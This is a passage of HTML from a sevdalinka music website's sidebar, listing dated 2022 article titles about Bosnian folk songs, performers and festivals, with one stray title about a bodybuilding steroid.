href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> 